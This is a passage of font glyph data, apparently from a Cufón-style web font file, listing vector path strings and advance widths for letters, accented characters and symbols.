,{"d":"96,-191v49,-16,53,-20,99,-50r5,2v4,42,13,78,28,108r-4,3v-17,-22,-30,-46,-39,-73r-52,111v24,9,51,42,51,76v0,44,-38,74,-81,74v-46,0,-85,-37,-85,-81v0,-52,53,-94,107,-72r51,-112v-25,11,-52,16,-80,18r0,-4xm162,-21v0,-38,-33,-70,-69,-70v-36,-1,-68,32,-68,67v-1,38,32,70,69,70v37,0,68,-31,68,-67","w":240},{"d":"56,0r-48,0r26,-191r165,0r-26,191r-48,0r19,-145r-68,0"},{"d":"119,-220v-26,0,-32,27,-26,55r61,0r-4,30r-53,0v0,6,1,11,1,17r50,0r-4,31r-49,0v-3,13,-8,27,-17,44v18,3,56,12,60,-16r47,0v-9,35,-34,66,-74,66v-41,0,-77,-14,-116,0r6,-44v8,-3,17,-5,25,-6v11,-21,18,-35,20,-44r-38,0r4,-31r38,0v0,-6,-1,-12,-2,-17r-34,0r4,-30r24,0v-11,-59,26,-100,83,-100v44,0,72,30,62,74r-47,0v4,-18,-4,-30,-21,-29","w":201},{"d":"80,109r0,-437r30,0r0,437r-30,0xm146,-127r0,-201r31,0r0,170r83,0r0,31r-114,0xm146,109r0,-200r114,0r0,31r-83,0r0,169r-31,0","w":256},{"d":"140,-197v96,46,59,202,-50,202v-103,0,-75,-115,-63,-196r46,0r-14,114v0,25,12,37,37,37v33,0,55,-29,54,-61v0,-21,-14,-41,-40,-58xm154,-288r-17,67r-35,0r2,-67r50,0xm47,-241v-3,-27,47,-36,46,-6v2,27,-45,36,-46,6xm152,-240v-3,-27,47,-37,46,-7v3,28,-44,36,-46,7"},{"d":"217,-103v0,85,-112,147,-159,76r-13,97r-47,0r35,-261r46,0r-3,20v18,-16,30,-25,59,-25v49,-2,82,45,82,93xm111,-38v65,6,86,-116,13,-117v-67,-6,-86,116,-13,117","w":237},{"d":"96,-265r48,0r-21,82r82,-8r-7,47r-79,-9v3,46,-5,81,-16,113r82,-10r-7,48r-79,-9r-3,81r-47,0r20,-81r-81,9r7,-48r78,10v-3,-46,5,-81,16,-113r-80,9r7,-47r78,8","w":201},{"d":"57,-82v-2,48,65,57,94,26r42,21v-41,64,-182,50,-182,-50v0,-59,48,-112,107,-111v63,2,102,48,92,114r-153,0xm163,-116v-6,-33,-48,-46,-78,-27v-9,6,-16,16,-21,27r99,0xm203,-275v-9,57,-141,73,-143,0r38,0v9,22,55,16,66,0r39,0","w":230},{"d":"19,-142v0,-61,95,-70,120,-23r-22,36v-10,-13,-19,-25,-36,-25v-7,0,-15,5,-15,12v13,32,67,42,67,88v0,45,-58,75,-103,51v-10,-5,-22,-14,-35,-28r29,-34v13,17,27,26,43,26v11,1,21,-6,21,-15v-12,-31,-69,-43,-69,-88xm104,-295r57,0r-74,69r-35,0","w":158},{"d":"87,-171v1,15,-15,30,-30,30v-15,0,-29,-14,-29,-30v0,-16,14,-29,29,-29v15,0,30,14,30,29xm49,70r-48,0r26,-189r49,0","w":100},{"d":"169,-35v-31,64,-156,47,-149,-33v3,-36,10,-86,14,-123r47,0r-15,122v-2,29,43,40,59,19v21,-27,20,-98,28,-141r46,0v-9,51,-12,117,-30,156xm194,-245v-36,41,-87,-8,-129,18r-16,-29v37,-36,92,9,131,-16"},{"d":"45,-259r47,0r-35,259r-47,0xm8,-300v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm86,-300v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":100},{"d":"-3,109r0,-437r263,0r0,437r-263,0","w":256},{"d":"62,-176r-27,0r3,-89r46,0","w":79},{"d":"91,-38v43,4,55,-84,10,-87v-11,0,-19,6,-26,16r-44,-12r40,-138r124,0r-6,45r-84,0r-14,50v47,-21,88,17,88,68v0,76,-74,129,-139,89v-14,-9,-25,-23,-34,-41r42,-20v12,18,21,28,43,30","w":201},{"d":"260,-94r-263,0r0,-31r263,0r0,31","w":256},{"d":"5,25v0,-65,101,-89,163,-54r-5,-241r10,0v25,14,96,77,100,105v0,4,-6,12,-10,12v-23,-15,-61,-60,-88,-74r4,242v0,80,-174,94,-174,10","w":277},{"d":"8,-191r46,0r37,113r66,-113r50,0r-150,261r-50,0r55,-96","w":208},{"d":"43,-259r141,0r-6,46r-92,0r-7,54r92,0r-6,45r-92,0r-9,69r92,0r-6,45r-141,0xm49,-300v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm127,-300v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":187},{"d":"260,-109r-263,0r0,-219r263,0r0,219","w":256},{"d":"91,-216v23,38,50,74,81,110v-16,15,-70,86,-81,110v-12,-22,-38,-59,-80,-110v38,-45,64,-81,80,-110","w":182},{"d":"46,-191r44,0r-46,96r19,95r-45,0r-19,-95xm126,-191r44,0r-46,96r19,95r-45,0r-19,-95","w":165},{"d":"37,-265r47,0r-35,265r-47,0xm97,-265r38,0v-5,37,-9,59,-33,83r-13,-11v9,-11,14,-21,17,-29r-15,0","w":104},{"d":"8,-191r46,0r37,113r66,-113r50,0r-150,261r-50,0r55,-96xm137,-295r57,0r-74,69r-35,0","w":208},{"d":"74,-259r47,0r-35,259r-47,0xm51,-265r-17,67r-35,0r2,-67r50,0","w":129},{"d":"45,-259r47,0r-35,259r-47,0xm142,-303v-36,41,-87,-8,-129,18r-16,-29v37,-36,92,9,131,-16","w":100},{"d":"32,-259r146,0r-102,214r81,0r-6,45r-148,0r103,-213r-80,0xm75,-300v-3,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":180},{"d":"45,-259r47,0r-35,259r-47,0","w":100},{"d":"238,-135v0,84,-49,139,-145,135r-81,0r35,-259v117,-8,191,23,191,124xm188,-134v0,-57,-35,-82,-98,-79r-23,168v80,5,121,-20,121,-89xm153,-278r-38,0r-45,-50r52,0r16,23r23,-23r52,0","w":252},{"d":"124,-176r-27,0r-10,-89r47,0xm52,-176r-28,0r-9,-89r47,0","w":129},{"d":"27,-117r95,0r-5,43r-95,0","w":151},{"d":"0,-124r360,0r0,68r-360,0r0,-68","w":360},{"d":"15,-92v0,-78,80,-112,162,-93r0,35v-45,-12,-104,-4,-108,39r107,0r0,33r-107,0v3,46,62,55,112,44r0,35v-83,15,-166,-11,-166,-93","w":195},{"d":"108,-295r57,0r-74,69r-35,0","w":151},{"d":"123,-176r-27,0r3,-89r47,0xm51,-176r-27,0r3,-89r46,0","w":129},{"d":"45,-270r38,0r46,50r-53,0r-15,-23r-23,23r-53,0xm31,-191r47,0r-23,169v-4,69,-25,111,-89,90r5,-42v27,18,35,-17,37,-42","w":93},{"d":"47,-259r81,0r6,-37r46,0r-12,86r-79,0r-29,210r-48,0","w":165},{"d":"11,-100r125,-65r-125,-65r0,-44r176,90r0,39r-176,89r0,-44xm187,-36r0,44r-176,0r0,-44r176,0","w":197},{"d":"10,-88v0,-85,111,-146,160,-77r3,-26r47,0r-25,191r-46,0r2,-21v-17,15,-30,25,-58,26v-49,2,-83,-44,-83,-93xm116,-153v-64,-6,-85,116,-12,116v67,6,85,-117,12,-116xm207,-275v-9,57,-141,73,-143,0r38,0v9,22,55,16,66,0r39,0","w":237},{"d":"48,-259r48,0r-29,215r80,0r-5,44r-129,0xm101,29v-1,34,-47,47,-83,32r9,-23v22,13,58,-13,27,-20v-3,0,-8,0,-14,1r7,-17v28,-2,55,2,54,27","w":158},{"d":"80,-265v33,0,60,28,60,60v0,33,-28,61,-61,61v-33,0,-60,-28,-60,-61v0,-33,28,-60,61,-60xm80,-164v21,0,39,-19,39,-40v0,-23,-18,-41,-39,-41v-21,-1,-40,19,-40,40v0,21,19,41,40,41","w":143},{"d":"135,-259r41,0r65,259r-47,0r-14,-55r-102,0r-30,55r-52,0xm168,-101r-21,-85r-45,85r66,0xm86,-265r-17,67r-35,0r2,-67r50,0","w":266},{"d":"70,-270v59,107,21,273,-48,345r-61,0v88,-78,124,-244,48,-345r61,0","w":136},{"d":"57,-82v-2,48,65,57,94,26r42,21v-41,64,-182,50,-182,-50v0,-59,48,-112,107,-111v63,2,102,48,92,114r-153,0xm163,-116v-6,-33,-48,-46,-78,-27v-9,6,-16,16,-21,27r99,0xm118,-270r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":230},{"d":"177,-94r-180,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,234","w":256},{"d":"11,-85v0,-61,49,-111,113,-111v38,0,66,14,85,44r-40,22v-33,-45,-112,-15,-112,43v0,55,79,63,104,26r37,26v-43,63,-187,52,-187,-50xm111,-270r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":230},{"d":"79,109r0,-203r-82,0r0,-31r180,0r0,234r-31,0r0,-203r-36,0r0,203r-31,0","w":256},{"d":"-2,20r184,0r0,18r-184,0r0,-18xm-2,51r184,0r0,18r-184,0r0,-18","w":180},{"d":"27,-112v0,-84,67,-153,152,-153v70,0,125,52,123,121v-3,87,-62,150,-153,151v-72,1,-122,-48,-122,-119xm253,-141v0,-47,-31,-78,-76,-78v-61,0,-99,46,-101,104v-2,43,29,76,75,76v54,0,102,-48,102,-102xm51,-265r-17,67r-35,0r2,-67r50,0","w":315},{"d":"234,-259r-35,259r-49,0r26,-172r-122,172r-43,0r35,-259r49,0r-28,179r126,-179r41,0","w":244},{"d":"132,-259r50,0r55,213r29,0r-12,85r-48,0r5,-39r-177,0r-6,39r-47,0r11,-85r29,0xm148,-191r-76,145r113,0","w":280},{"d":"346,-95r0,8v-21,9,-45,29,-71,59r-14,0v8,-20,19,-38,34,-54r-230,0v15,16,26,34,34,54r-14,0v-26,-30,-50,-50,-71,-59r0,-8v21,-9,45,-29,71,-59r14,0v-8,20,-19,38,-34,54r230,0v-15,-16,-26,-34,-34,-54r14,0v26,30,50,50,71,59","w":360},{"d":"30,-70v11,18,31,40,51,24v17,-62,20,-145,32,-213r49,0v-13,74,-15,170,-37,234v-12,34,-66,41,-99,18v-14,-10,-25,-22,-34,-39","w":172},{"d":"47,-259r48,0r-13,98r89,0r13,-98r49,0r-35,259r-49,0r16,-117r-89,0r-16,117r-48,0","w":244},{"d":"14,-112v0,-84,67,-153,152,-153v70,0,125,52,123,121v-3,87,-62,150,-153,151v-72,1,-122,-48,-122,-119xm240,-141v0,-47,-31,-78,-76,-78v-61,0,-99,46,-101,104v-2,43,29,76,75,76v54,0,102,-48,102,-102xm246,-333v-9,57,-141,73,-143,0r38,0v9,22,55,16,66,0r39,0","w":302},{"d":"17,-259r49,0r41,104r73,-104r56,0r-110,156r-14,103r-49,0r15,-103xm73,-300v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm151,-300v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":223},{"d":"19,-142v0,-61,95,-70,120,-23r-22,36v-10,-13,-19,-25,-36,-25v-7,0,-15,5,-15,12v13,32,67,42,67,88v0,45,-58,75,-103,51v-10,-5,-22,-14,-35,-28r29,-34v13,17,27,26,43,26v11,1,21,-6,21,-15v-12,-31,-69,-43,-69,-88xm68,-270r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":158},{"d":"8,-191r46,0r37,113r66,-113r50,0r-150,261r-50,0r55,-96xm189,-275v-9,57,-141,73,-143,0r38,0v9,22,55,16,66,0r39,0","w":208},{"d":"8,-191r46,0r37,113r66,-113r50,0r-150,261r-50,0r55,-96xm98,-270r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":208},{"d":"183,-36v-29,69,-168,53,-161,-34v5,-60,17,-130,24,-189r48,0r-24,190v-2,39,63,39,72,9v16,-55,20,-137,30,-199r49,0v-12,70,-15,169,-38,223xm216,-333v-9,57,-141,73,-143,0r38,0v9,22,55,16,66,0r39,0","w":230},{"d":"51,-262r49,0r-21,133r-33,0r17,-106r-23,0","w":120},{"d":"57,-82v-2,48,65,57,94,26r42,21v-41,64,-182,50,-182,-50v0,-59,48,-112,107,-111v63,2,102,48,92,114r-153,0xm163,-116v-6,-33,-48,-46,-78,-27v-9,6,-16,16,-21,27r99,0xm60,-242v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm138,-242v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":230},{"d":"183,-36v-29,69,-168,53,-161,-34v5,-60,17,-130,24,-189r48,0r-24,190v-2,39,63,39,72,9v16,-55,20,-137,30,-199r49,0v-12,70,-15,169,-38,223xm86,-284r6,-39r100,0r-6,39r-100,0","w":230},{"d":"31,-102v0,-42,36,-77,78,-77v41,0,77,36,77,77v0,41,-36,78,-77,78v-41,0,-78,-37,-78,-78","w":217},{"d":"90,5v-45,0,-82,-34,-82,-78v0,-39,21,-68,64,-85v-49,-45,5,-112,70,-112v15,0,33,3,53,8r-18,42v-36,-16,-100,0,-69,34v4,5,17,9,33,16v36,15,53,39,53,75v1,58,-46,100,-104,100xm107,-130v-53,-5,-77,91,-12,92v53,5,75,-92,12,-92","w":215},{"d":"169,-35v-31,64,-156,47,-149,-33v3,-36,10,-86,14,-123r47,0r-15,122v-2,29,43,40,59,19v21,-27,20,-98,28,-141r46,0v-9,51,-12,117,-30,156xm101,71v-59,1,-40,-63,-2,-71r25,0v-19,11,-29,21,-29,31v0,14,17,18,32,10r-3,28v-8,2,-16,2,-23,2"},{"d":"260,-127r-263,0r0,-31r116,0r0,-170r31,0r0,170r116,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31","w":256},{"d":"15,-119v-4,-124,164,-194,253,-106r-35,33v-51,-60,-168,-13,-168,71v0,77,101,107,156,59r29,37v-29,21,-63,32,-102,32v-81,0,-130,-50,-133,-126xm186,-347r57,0r-74,69r-35,0","w":280},{"d":"69,-107r34,0r-4,28r-33,0r-11,79r-47,0r11,-79r-28,0r4,-28r27,0r6,-44r-23,0r6,-40r23,0r10,-71r46,0r-9,71r29,0r-5,40r-30,0","w":107},{"d":"260,-127r-263,0r0,-31r263,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31","w":256},{"d":"14,-259r158,0r-6,46r-55,0r-28,213r-48,0r28,-213r-55,0xm109,-278r-38,0r-45,-50r52,0r16,23r23,-23r52,0","w":151},{"d":"11,-84v0,-61,51,-113,109,-112v55,1,90,38,91,94v1,59,-51,108,-111,107v-53,-1,-89,-35,-89,-89xm103,-39v68,8,86,-114,14,-113v-64,-6,-87,112,-14,113xm115,-295r57,0r-74,69r-34,0xm194,-295r57,0r-74,69r-35,0","w":230},{"d":"-2,-82r0,-43r184,0r0,43r-184,0","w":180},{"d":"14,-259r158,0r-6,46r-55,0r-28,213r-48,0r28,-213r-55,0","w":151},{"d":"119,-265r37,0v-5,32,-12,49,-30,69r-13,-11v8,-10,13,-20,16,-28r-15,0xm44,-262r47,0r-10,71r29,0r-5,40r-30,0r-20,151r-47,0r20,-151r-23,0r6,-40r23,0","w":130},{"d":"28,-191r46,0r-25,191r-47,0xm89,-288r-17,67r-35,0r2,-67r50,0","w":86},{"d":"110,0r-44,0r46,-97r-19,-94r45,0r19,94xm31,0r-45,0r46,-97r-19,-94r45,0r19,94","w":165},{"d":"33,-191r47,0r-9,66r75,-66r65,0r-97,85r84,106r-56,0r-75,-94r-13,94r-46,0","w":208},{"d":"23,-259r45,0r14,168r80,-168r36,0r31,164r57,-164r47,0r-91,259r-40,0r-32,-171r-81,171r-43,0xm170,-328r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":323},{"d":"10,-88v0,-85,111,-146,160,-77r3,-26r47,0r-34,261r-47,0r12,-91v-17,15,-30,25,-58,26v-49,2,-83,-44,-83,-93xm116,-153v-64,-6,-85,116,-12,116v67,6,85,-117,12,-116","w":237},{"d":"47,-259r42,0r94,176r24,-176r47,0r-35,259r-41,0r-95,-178r-24,178r-47,0xm177,-353r57,0r-74,69r-35,0","w":266},{"d":"33,-191r47,0r-9,66r75,-66r65,0r-97,85r84,106r-56,0r-75,-94r-13,94r-46,0","w":208},{"d":"26,-47r36,22r-48,63r-23,-14","w":100},{"d":"87,-259r41,0r69,195r-43,0r-46,-132r-46,132r-43,0"},{"d":"222,-163v0,85,-38,168,-124,168v-60,0,-84,-48,-85,-107v-2,-84,43,-169,122,-168v59,0,87,45,87,107xm176,-155v1,-49,-10,-72,-46,-72v-32,0,-53,24,-65,72r111,0xm59,-110v0,46,9,72,45,72v32,0,54,-24,66,-72r-111,0","w":235},{"d":"22,-127v3,-69,70,-68,151,-64r-26,191r-48,0r9,-69r-14,0r-53,69r-54,0r63,-79v-19,-11,-28,-27,-28,-48xm74,-126v0,21,18,21,39,21r6,-46v-25,-2,-45,3,-45,25","w":190},{"d":"22,-191r42,0r-3,26v16,-25,32,-37,58,-28r-17,43v-56,-8,-46,96,-58,150r-47,0xm69,29v-1,34,-47,47,-83,32r9,-23v22,13,58,-13,27,-20v-3,0,-8,0,-14,1r7,-17v28,-2,55,2,54,27","w":115},{"d":"11,-85v0,-61,49,-111,113,-111v38,0,66,14,85,44r-40,22v-33,-45,-112,-15,-112,43v0,55,79,63,104,26r37,26v-43,63,-187,52,-187,-50","w":230},{"d":"43,-259r141,0r-6,46r-92,0r-7,54r92,0r-6,45r-92,0r-9,69r92,0r-6,45r-141,0xm63,-284r6,-39r100,0r-6,39r-100,0","w":187},{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r147,0r0,267r-31,0r0,-169","w":256},{"d":"110,-328r0,237r150,0r0,31r-180,0r0,-268r30,0xm177,-158r83,0r0,31r-114,0r0,-201r31,0r0,170","w":256},{"d":"110,-127r-113,0r0,-31r82,0r0,-170r31,0r0,201xm260,-127r-114,0r0,-201r31,0r0,170r83,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31","w":256},{"d":"284,0r-276,0r26,-191r48,0r-20,145r66,0r20,-145r48,0r-20,145r66,0r20,-145r48,0","w":327},{"d":"29,-194v0,-81,79,-74,157,-72r0,20r-15,0r0,313r-24,0r0,-313r-26,0r0,313r-24,0r0,-192v-43,0,-68,-26,-68,-69"},{"d":"184,-203v60,0,112,52,112,112v0,60,-52,112,-112,112v-60,0,-112,-52,-112,-112v0,-60,52,-112,112,-112","w":367},{"d":"32,-240v0,-15,13,-29,29,-29v16,0,29,13,29,29v0,16,-14,29,-29,29v-15,0,-29,-14,-29,-29xm31,-191r47,0r-23,169v-5,70,-25,111,-89,90r5,-42v30,14,33,-10,37,-42","w":93},{"d":"28,-191r46,0r-25,191r-47,0xm136,-275v-9,57,-141,73,-143,0r38,0v9,22,55,16,66,0r39,0","w":86},{"d":"10,-88v0,-85,111,-146,160,-77r3,-26r47,0r-25,191r-46,0r2,-21v-17,15,-30,25,-58,26v-49,2,-83,-44,-83,-93xm116,-153v-64,-6,-85,116,-12,116v67,6,85,-117,12,-116xm164,-288r-17,67r-35,0r2,-67r50,0","w":237},{"d":"113,-94r-116,0r0,-31r116,0r0,-203r31,0r0,203r116,0r0,31r-116,0r0,203r-31,0r0,-203","w":256},{"d":"46,-265r48,0r-26,189r-49,0xm8,-25v0,-15,14,-29,30,-29v16,0,29,14,29,29v0,15,-14,30,-29,30v-15,1,-30,-15,-30,-30","w":100},{"d":"160,-72v-26,24,-78,23,-104,0r-18,19r-21,-22r18,-18v-22,-25,-21,-78,0,-102r-18,-18r21,-22r19,18v27,-21,77,-22,103,0r18,-18r21,22r-18,17v22,25,22,78,0,103r19,18r-21,22xm109,-200v-30,0,-56,27,-56,57v0,28,26,55,55,55v30,0,55,-25,55,-56v0,-30,-25,-56,-54,-56"},{"d":"156,-39v70,-3,94,-182,3,-180v-25,0,-49,16,-75,48r-24,171r-48,0r35,-259r48,0r-4,30v64,-72,176,-28,176,76v0,90,-60,192,-152,151v-11,-5,-19,-16,-27,-31r37,-27v10,14,19,21,31,21","w":280},{"d":"260,-94r-263,0r0,-31r116,0r0,-203r31,0r0,203r116,0r0,31","w":256},{"d":"140,-105v13,-42,-20,-60,-48,-39v-31,24,-27,94,-37,144r-47,0r29,-215r-27,0r4,-31r27,0r3,-19r47,0r-3,19r62,0r-4,31r-62,0r-6,43v36,-41,114,-27,112,31v-2,45,-12,97,-17,141r-47,0"},{"d":"-3,109r0,-437r131,0r0,437r-131,0","w":256},{"d":"349,-114v0,82,-98,160,-155,94r-13,90r-47,0r12,-90v-44,55,-135,14,-135,-57v0,-82,94,-158,155,-94r13,-94r48,0r-13,94v44,-52,135,-16,135,57xm242,-39v58,6,86,-110,15,-113v-57,-6,-86,114,-15,113xm103,-38v60,7,84,-112,14,-113v-60,-5,-85,111,-14,113","w":366},{"d":"43,-259r141,0r-6,46r-92,0r-7,54r92,0r-6,45r-92,0r-9,69r92,0r-6,45r-141,0","w":187},{"d":"86,72v12,-2,9,-10,9,-31r0,-346r26,0r0,318v1,41,-18,75,-52,78v-25,2,-33,-33,-9,-36v13,-1,17,15,26,17"},{"d":"8,46r116,-312r34,0r-116,312r-34,0","w":165},{"d":"57,-82v-2,48,65,57,94,26r42,21v-41,64,-182,50,-182,-50v0,-59,48,-112,107,-111v63,2,102,48,92,114r-153,0xm163,-116v-6,-33,-48,-46,-78,-27v-9,6,-16,16,-21,27r99,0xm60,-242v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm138,-242v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":230},{"d":"28,-240v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm118,-240v0,-15,14,-29,30,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-30,-14,-30,-29xm28,-191r46,0r-25,191r-47,0xm118,-191r46,0r-22,169v-5,68,-26,112,-90,90r6,-42v28,14,32,-11,36,-42","w":180},{"d":"14,-112v0,-115,123,-190,223,-133r23,-25r21,18r-22,26v74,92,-2,233,-123,233v-26,0,-49,-5,-67,-16r-24,27r-21,-18r23,-27v-22,-22,-33,-50,-33,-85xm206,-208v-86,-47,-183,61,-126,144xm101,-47v84,37,175,-60,125,-142xm194,-353r57,0r-74,69r-35,0","w":302},{"d":"182,-265v66,0,119,42,118,105v0,47,-25,86,-76,115r67,0r-6,45r-120,0r8,-55v53,-24,80,-59,80,-103v0,-40,-31,-62,-74,-62v-52,0,-95,36,-94,88v0,31,18,57,53,77r-7,55r-118,0r6,-45r67,0v-32,-23,-48,-53,-48,-90v-2,-76,68,-130,144,-130xm51,-265r-17,67r-35,0r2,-67r50,0","w":320},{"d":"146,109r0,-437r31,0r0,437r-31,0xm80,109r0,-437r30,0r0,437r-30,0","w":256},{"d":"14,-93v0,-86,99,-132,157,-75v18,17,28,42,29,75r-146,0r0,65v37,35,99,25,122,-22r13,7v-23,32,-40,48,-82,49v-55,2,-93,-44,-93,-99xm159,-106r0,-53v-28,-28,-79,-28,-105,1r0,52r105,0"},{"d":"38,-265r46,0r-35,265r-47,0","w":86},{"d":"183,-36v-29,69,-168,53,-161,-34v5,-60,17,-130,24,-189r48,0r-24,190v-2,39,63,39,72,9v16,-55,20,-137,30,-199r49,0v-12,70,-15,169,-38,223xm94,-318v-5,-45,79,-64,78,-10v4,45,-77,63,-78,10xm131,-309v17,2,24,-29,5,-31v-18,-2,-26,31,-5,31","w":230},{"d":"183,-36v-29,69,-168,53,-161,-34v5,-60,17,-130,24,-189r48,0r-24,190v-2,39,63,39,72,9v16,-55,20,-137,30,-199r49,0v-12,70,-15,169,-38,223xm158,-353r57,0r-74,69r-35,0","w":230},{"d":"7,-142v0,-60,37,-85,111,-83r5,-34r49,0r-5,34v60,-2,92,23,92,71v0,59,-44,88,-113,84r-10,70r-48,0r9,-70v-59,1,-90,-22,-90,-72xm112,-181v-61,-15,-84,66,-19,66r10,0xm152,-115v33,2,57,-6,58,-35v1,-23,-19,-33,-49,-31","w":264},{"d":"11,-85v0,-61,49,-111,113,-111v38,0,66,14,85,44r-40,22v-33,-45,-112,-15,-112,43v0,55,79,63,104,26r37,26v-43,63,-187,52,-187,-50","w":230},{"d":"258,-44r29,-215r50,0r-29,215r53,0r-12,83r-46,0r5,-39r-296,0r35,-259r50,0r-29,215r70,0r29,-215r50,0r-29,215r70,0","w":364},{"d":"303,-244r-125,249r-125,-249r250,0","w":356},{"d":"53,33v0,-43,53,-65,93,-42r0,-201r164,-51r0,228v2,48,-21,67,-63,69v-31,1,-49,-18,-50,-46v0,-43,52,-65,93,-42r0,-149r-123,38r0,172v1,45,-22,69,-65,70v-28,0,-49,-18,-49,-46","w":360},{"d":"38,-295r57,0r32,69r-35,0","w":151},{"d":"15,-120v-3,-105,129,-188,224,-121v11,8,22,18,32,31r-41,26v-20,-23,-35,-35,-71,-36v-52,-3,-95,48,-95,100v0,62,70,103,125,69v14,-8,25,-20,34,-36r-81,0r6,-46r131,0v-3,81,-56,139,-136,140v-73,1,-126,-54,-128,-127xm152,-328r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":302},{"d":"60,-212v30,-30,65,0,58,47r-9,64r-35,0r10,-79v1,-14,-13,-16,-21,-8v-15,15,-12,57,-19,87r-35,0r18,-120r34,0","w":120},{"d":"7,0r0,-203r203,0r0,203r-203,0xm108,-24v41,0,78,-36,78,-77v0,-41,-37,-78,-78,-78v-41,0,-77,36,-77,78v0,42,36,77,77,77xm108,-166v34,0,64,30,64,65v0,34,-30,64,-64,64v-34,0,-64,-30,-64,-64v0,-34,30,-65,64,-65"},{"d":"33,-198v0,-36,31,-67,69,-67v31,0,56,14,77,42r-36,32v-15,-19,-27,-28,-40,-28v-12,0,-24,8,-22,18v8,44,81,73,81,134v0,43,-36,74,-79,74v-35,0,-64,-18,-86,-51r38,-30v15,23,31,35,48,35v15,0,32,-12,30,-28v-6,-48,-82,-76,-80,-131","w":187},{"d":"29,-258r159,0r0,40r-106,0r0,218r-53,0r0,-258","w":193},{"d":"188,0r-49,0r-37,-119r-64,119r-53,0r97,-178r-29,-87r48,0","w":208},{"d":"185,-193v-2,35,-22,53,-48,72v11,17,22,31,30,41v13,-8,23,-16,32,-23r26,34r-31,24r36,45r-57,0v-6,-6,-13,-13,-18,-20v-20,14,-49,27,-79,27v-33,0,-67,-30,-65,-63v3,-43,27,-57,64,-80v-35,-46,-7,-114,53,-112v31,1,59,23,57,55xm124,-204v-23,2,-24,28,-11,46v18,-12,27,-23,27,-33v0,-7,-7,-14,-16,-13xm57,-57v5,36,54,12,71,2v-9,-11,-21,-29,-30,-42v-14,10,-39,17,-41,40","w":244},{"d":"113,-94r-116,0r0,-31r147,0r0,234r-31,0r0,-203","w":256},{"d":"10,-88v0,-85,111,-146,160,-77r6,-52r-60,0r3,-28r61,0r3,-20r47,0r-3,20r32,0r-4,28r-32,0r-28,217r-46,0r2,-21v-17,15,-30,25,-58,26v-49,2,-83,-44,-83,-93xm116,-153v-64,-6,-85,116,-12,116v67,6,85,-117,12,-116","w":237},{"d":"159,-285r13,0r0,59v22,1,42,9,61,25r51,-50r9,9r-50,51v16,21,25,42,25,63r59,0r0,12r-59,0v-2,22,-10,42,-25,61r50,51r-10,9r-50,-49v-20,15,-40,22,-61,24r0,59r-13,0r0,-59v-24,-3,-44,-11,-61,-24r-52,49r-9,-9r50,-51v-15,-18,-23,-39,-25,-62r-59,0r0,-12r59,0v2,-23,10,-43,25,-61r-50,-51r9,-10r51,50v21,-15,42,-24,62,-25r0,-59xm165,-33v48,0,90,-42,90,-90v0,-48,-42,-90,-90,-90v-48,0,-90,42,-90,90v0,48,42,90,90,90","w":330},{"d":"182,0r-46,-190r-99,190r-52,0r135,-259r49,0r65,259r-52,0","w":253},{"d":"128,109r0,-437r132,0r0,437r-132,0","w":256},{"d":"95,-82v-15,46,-81,43,-84,-5v0,-18,11,-36,33,-54v31,-25,48,-50,52,-75v5,54,79,73,85,128v2,21,-18,41,-38,40v-18,0,-33,-12,-45,-34v-1,51,22,72,67,75r1,7r-140,0r2,-7v44,0,69,-29,67,-75","w":191},{"d":"43,-259r128,0r-6,46r-79,0r-7,54r79,0r-6,45r-79,0r-15,114r-49,0","w":172},{"d":"57,-82v-2,48,65,57,94,26r42,21v-41,64,-182,50,-182,-50v0,-59,48,-112,107,-111v63,2,102,48,92,114r-153,0xm163,-116v-6,-33,-48,-46,-78,-27v-9,6,-16,16,-21,27r99,0xm74,-226r6,-39r100,0r-6,39r-100,0","w":230},{"d":"146,109r0,-437r31,0r0,437r-31,0xm110,-328r0,201r-113,0r0,-31r82,0r0,-170r31,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169","w":256},{"d":"43,-259r141,0r-6,46r-92,0r-7,54r92,0r-6,45r-92,0r-9,69r92,0r-6,45r-141,0xm191,-333v-9,57,-141,73,-143,0r38,0v9,22,55,16,66,0r39,0","w":187},{"d":"135,-259r41,0r65,259r-47,0r-14,-55r-102,0r-30,55r-52,0xm168,-101r-21,-85r-45,85r66,0xm121,-282v-5,-45,79,-64,78,-10v4,45,-77,63,-78,10xm158,-273v17,2,24,-29,5,-31v-18,-2,-26,31,-5,31xm174,-404r57,0r-74,69r-35,0","w":266},{"d":"46,-265r48,0r-26,189r-49,0xm150,-265r48,0r-27,189r-48,0xm8,-25v0,-15,14,-29,30,-29v16,0,29,14,29,29v0,16,-14,30,-29,30v-15,0,-30,-15,-30,-30xm112,-25v0,-15,14,-29,30,-29v16,0,29,14,29,29v0,15,-14,30,-29,30v-15,1,-30,-15,-30,-30","w":204},{"d":"14,-259r158,0r-6,46r-55,0r-28,213r-48,0r28,-213r-55,0","w":151},{"d":"15,-120v-3,-105,129,-188,224,-121v11,8,22,18,32,31r-41,26v-20,-23,-35,-35,-71,-36v-52,-3,-95,48,-95,100v0,62,70,103,125,69v14,-8,25,-20,34,-36r-81,0r6,-46r131,0v-3,81,-56,139,-136,140v-73,1,-126,-54,-128,-127xm143,-300v-3,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":302},{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r1